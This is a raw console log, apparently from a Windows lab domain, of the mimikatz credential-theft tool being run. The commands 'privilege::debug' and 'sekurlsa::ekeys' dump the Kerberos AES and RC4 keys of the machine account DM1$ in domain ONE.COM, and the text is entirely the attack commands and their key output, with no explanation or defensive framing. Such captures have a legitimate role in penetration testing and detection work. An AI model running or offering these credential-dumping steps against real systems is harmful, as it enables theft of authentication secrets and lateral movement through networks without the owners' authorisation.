 PS C:\Users\user0x1.ONE\Desktop\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DM1$
Domain : ONE
Logon Server : (null)
Logon Time : 2021/1/21 16:23:37
SID : S-1-5-20
* Username : dm1$
* Domain : ONE.COM
* Password : (null)
* Key List :
aes256_hmac 159e1ec3a007a8f6d2b071a869d0868eb941563610d340d441acb1b0302bfd04
rc4_hmac_nt 5b9a98e74aa4a2e88cbf74f737164c00
rc4_hmac_old 5b9a98e74aa4a2e88cbf74f737164c00
rc4_md4 5b9a98e74aa4a2e88cbf74f737164c00
rc4_hmac_nt_exp 5b9a98e74aa4a2e88cbf74f737164c00
rc4_hmac_old_exp 5b9a98e74aa4a2e88cbf74f737164c00